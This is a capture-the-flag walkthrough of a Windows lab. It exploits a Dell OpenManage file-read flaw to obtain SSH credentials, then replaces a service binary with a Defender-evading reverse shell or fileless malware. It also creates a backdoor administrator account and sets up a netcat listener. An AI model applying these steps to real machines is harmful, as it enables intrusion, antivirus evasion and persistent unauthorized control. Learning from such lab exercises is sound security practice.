THM: Hack Smarter Security
- Platform: TryHackMe
- Link: Hack Smarter Security
- Level: Medium
- OS: Windows
In this challenge we exploit a Windows Server machine feature SSH (which is not usual). After exploiting an uncommon service we find ourselves having to bypass Windows Defender in order to achieve administrative privileges.
The target IP address is 10.10.189.226.
Recon
nmap -sC -sV -oA nmap/Hack-Smarter-Security 10.10.189.226
Several ports are found to be opened:
- FTP is running on port 21, with anonymous login allowed
- SSH on port 22, which can potentially be our way into the system if credentials are found
- A Windows IIS server is running on port 80
- From the nmap results it is not clear which service is running on port 1311
- Windows WBT server is running on port 3389, this is used for Windows Remote Desktop and Remote Assistance connections
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 18:27 CDT
Nmap scan report for 10.10.160.34
Host is up (0.24s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 06-28-23 02:58PM 3722 Credit-Cards-We-Pwned.txt
|_06-28-23 03:00PM 1022126 stolen-passport.png
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:fa:da:de:c9:dd:99:8d:2e:8e:eb:3b:93:ff:e2:6c (RSA)
| 256 5d:0c:df:32:26:d3:71:a2:8e:6e:9a:1c:43:fc:1a:03 (ECDSA)
|_ 256 c4:25:e7:09:d6:c9:d9:86:5f:6e:8a:8b:ec:13:4a:8b (ED25519)
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HackSmarterSec
1311/tcp open ssl/rxmon?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Mon, 18 Mar 2024 23:28:22 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
| <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| HTTPOptions:
| HTTP/1.1 200
| Strict-Transport-Security: max-age=0
| X-Frame-Options: SAMEORIGIN
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| vary: accept-encoding
| Content-Type: text/html;charset=UTF-8
| Date: Mon, 18 Mar 2024 23:28:29 GMT
| Connection: close
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
| <html>
| <head>
| <META http-equiv="Content-Type" content="text/html; charset=UTF-8">
| <title>OpenManage™</title>
| <link type="text/css" rel="stylesheet" href="/oma/css/loginmaster.css">
| <style type="text/css"></style>
|_ <script type="text/javascript" src="/oma/js/prototype.js" language="javascript"></script><script type="text/javascript" src="/oma/js/gnavbar.js" language="javascript"></script><script type="text/javascript" src="/oma/js/Clarity.js" language="javascript"></script><script language="javascript">
| ssl-cert: Subject: commonName=hacksmartersec/organizationName=Dell Inc/stateOrProvinceName=TX/countryName=US
| Not valid before: 2023-06-30T19:03:17
|_Not valid after: 2025-06-29T19:03:17
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-18T23:29:06+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=hacksmartersec
| Not valid before: 2024-03-17T23:23:26
|_Not valid after: 2024-09-16T23:23:26
| rdp-ntlm-info:
| Target_Name: HACKSMARTERSEC
| NetBIOS_Domain_Name: HACKSMARTERSEC
| NetBIOS_Computer_Name: HACKSMARTERSEC
| DNS_Domain_Name: hacksmartersec
| DNS_Computer_Name: hacksmartersec
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-18T23:29:00+00:00
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1311-TCP:V=7.94SVN%T=SSL%I=7%D=3/18%Time=65F8CE13%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,1089,"HTTP/1\.1\x20200\x20\r\nStrict-Transport-Securi
SF:ty:\x20max-age=0\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX-Content-Type-Op
SF:tions:\x20nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nvary:\x20
SF:accept-encoding\r\nContent-Type:\x20text/html;charset=UTF-8\r\nDate:\x2
SF:0Mon,\x2018\x20Mar\x202024\x2023:28:22\x20GMT\r\nConnection:\x20close\r
SF:\n\r\n<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20
SF:Strict//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-strict\.dtd\
SF:">\r\n<html>\r\n<head>\r\n<META\x20http-equiv=\"Content-Type\"\x20conte
SF:nt=\"text/html;\x20charset=UTF-8\">\r\n<title>OpenManage™</title>
SF:\r\n<link\x20type=\"text/css\"\x20rel=\"stylesheet\"\x20href=\"/oma/css
SF:/loginmaster\.css\">\r\n<style\x20type=\"text/css\"></style>\r\n<script
SF:\x20type=\"text/javascript\"\x20src=\"/oma/js/prototype\.js\"\x20langua
SF:ge=\"javascript\"></script><script\x20type=\"text/javascript\"\x20src=\
SF:"/oma/js/gnavbar\.js\"\x20language=\"javascript\"></script><script\x20t
SF:ype=\"text/javascript\"\x20src=\"/oma/js/Clarity\.js\"\x20language=\"ja
SF:vascript\"></script><script\x20language=\"javascript\">\r\n\x20")%r(HTT
SF:POptions,1089,"HTTP/1\.1\x20200\x20\r\nStrict-Transport-Security:\x20ma
SF:x-age=0\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX-Content-Type-Options:\x2
SF:0nosniff\r\nX-XSS-Protection:\x201;\x20mode=block\r\nvary:\x20accept-en
SF:coding\r\nContent-Type:\x20text/html;charset=UTF-8\r\nDate:\x20Mon,\x20
SF:18\x20Mar\x202024\x2023:28:29\x20GMT\r\nConnection:\x20close\r\n\r\n<!D
SF:OCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\.0\x20Strict//E
SF:N\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-strict\.dtd\">\r\n<ht
SF:ml>\r\n<head>\r\n<META\x20http-equiv=\"Content-Type\"\x20content=\"text
SF:/html;\x20charset=UTF-8\">\r\n<title>OpenManage™</title>\r\n<link
SF:\x20type=\"text/css\"\x20rel=\"stylesheet\"\x20href=\"/oma/css/loginmas
SF:ter\.css\">\r\n<style\x20type=\"text/css\"></style>\r\n<script\x20type=
SF:\"text/javascript\"\x20src=\"/oma/js/prototype\.js\"\x20language=\"java
SF:script\"></script><script\x20type=\"text/javascript\"\x20src=\"/oma/js/
SF:gnavbar\.js\"\x20language=\"javascript\"></script><script\x20type=\"tex
SF:t/javascript\"\x20src=\"/oma/js/Clarity\.js\"\x20language=\"javascript\
SF:"></script><script\x20language=\"javascript\">\r\n\x20");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2s, deviation: 0s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.56 seconds
Enumeration

The nmap scan reveals that the FTP servers allows for anonymous login. After accessing the server we find two files Credit-Cards-We-Pwned.txt and stolen-passport.png.

The file Credit-Cards-We-Pwned.txt contains a list of credit cards information, which are definitely fake since this is a hacking challenge.

The stolen-passport.png file fails to download because of the ASCII mode on the FTP server, images are often stored in binary format.

After switching to binary mode with binary the transfer is successful.
Nothing of value is gained after running strings and exiftool on the file. This ends up being a rabbit hole leading to nothing exploitable.

After visiting the website nothing of interest is found, it a static website without any working functionalities.
Directory and subdomain enumeration with gobuster is also unfruitful.
Trying to access the service on port 1311 with http://10.10.189.226:1311/ produces an error.

This can be solved by using https instead. We get a page running Dell EMC OpenManage login page.

Attempting to bypass the login page via the exploit found in this Tenable blog post is unsuccessful.
After clicking on About we discover the software is running version 9.4.0.2.

Looking for exploits we find CVE-2020-5377
, this is a file read vulnerability in Dell OpenManage Server Administratorand a PoC is found here
.
Following the usage instructions we attempt to exploit the target
python3 Dell-xploit.py 10.2.104.130 10.10.189.226:1311

We are able to read the files on the server. From the nmap scan we know that the target is running Microsoft IIS on port 80.
- The root folder for IIS is located at
C:\inetpub\wwwroot - In the scan results we find
commonName=hacksmartersecunder port 1311 - We know the

web.configfile must be present at the content root path of the deployed application. You can read more about it here
Applying all the information we have, credentials for the user tyler are found at C:\inetpub\wwwroot\hacksmartersec\web.config.

Foothold
Using tyler:IAmA1337h4x0randIkn0wit! we are able to login via SSH.

What is user.txt?
The user flag user.txt is then accessible at C:\Users\tyler\Desktop\user.txt.
Privilege Escalation
Creating a new admin account
We now need to find some privilege escalation paths. Attempting to use winPEAS for system enumeration fails, it gets flagged and stopped by Microsoft Defender.

PrivescCheck works without being blocked by Defender.

A few non-default services are found.

In the Services binary permissions section we find a vulnerable service called spoofer-scheduler. We can potentially replace spoofer-scheduler.exe with a malicious file of the same name to escalate our privileges since the user tyler has all the necessary permissions.
We have to keep in mind that Windows Defender is active, so if the reverse shell isn’t stealthy enough it will get flagged. We do have a few different ways to achieve our goals.
A reverse shell written in Nim that bypasses Windows Defender is available here .

We stop the service with Stop-Service -Name "spoofer-scheduler" and we remove the executable with rm spoofer-scheduler.exe.
Don’t forget to compile the reverse shell with
nim c -d:mingw --app:gui rev_shell.nim.
The Nim reverse shell is sent to the target after compilation.

After restarting the service with Start-Service -Name "spoofer-scheduler" we get a reverse shell running a privileged account.

But the shell is unstable and dies quickly. Because the service is not starting properly (since we replaced the file), WIndows is timing it out.
To establish persistence a new user can quickly be created and added to the administrators group to gain admin privileges.
net user <username> <password> /add
net localgroup administrators <username> /add

The newly created account can then be used to access the system via SSH.
Which organizations is the Hack Smarter group targeting next?

Since we have admin privileges we can access the list of the next targets at C:\Users\Administrator\Desktop\Hacking-Targets\hacking-targets.txt.
Using fileless malware
Another method to bypass Windows Defender is to use SecUp . It is a “fileless malware that bypasses Windows Defender using PowerShell and obfuscation.” You can also check the YouTube video for an explanation.
- Clone the repository
git clone https://github.com/daniellowrie/update_script
- Start the engine. It also starts an HTTP server to transfer the malcious files.
go run SecUp.go 10.2.104.130

- Set up a listener on port 443
nc -lnvp 443

- The compilation process creates a file named
update_script.exe
GOOS=windows go build update_script.go
- Rename the malicious file as
spoofer-scheduler.exeto make it work on the target.
mv update_script.exe spoofer-scheduler.exe
On the target stop the service, replace the legitimate file with your malicious file and restart the service. You should see the files getting uploaded on the target.

On the listener we get a shell with admin privileges that does not die.
And that’s all I have for you on this one! There are many more ways to evade antiviruses/EDRs, one of which is AMSI Bypass , I encourage you to learn and practice different methods. If you are into books I highly recommend Evading EDR: The Definitive Guide to Defeating Endpoint Detection Systems and Antivirus Bypass Techniques .